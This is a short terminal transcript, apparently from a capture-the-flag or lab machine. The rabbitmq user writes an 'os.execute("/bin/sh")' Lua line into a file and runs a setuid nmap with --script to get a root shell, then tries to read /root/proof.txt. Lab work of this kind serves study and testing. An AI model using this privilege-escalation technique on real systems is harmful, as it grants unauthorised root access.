 rabbitmq@clyde:~$ echo 'os.execute("/bin/sh")' > test
echo 'os.execute("/bin/sh")' > test
rabbitmq@clyde:~$ nmap --script=test
nmap --script=test
Starting Nmap 7.40 ( https://nmap.org ) at 2022-04-26 14:26 EDT
WARNING: Running Nmap setuid, as you are doing, is a major security risk.
NSE: Warning: Loading 'test' -- the recommended file extension is '.nse'.
# id
uid=107 gid=112(rabbitmq) euid=0 groups=112(rabbitmq)
# whoami
whoami: cannot find name for user ID 0
# cat /root/proof.txt
# groups
rabbitmq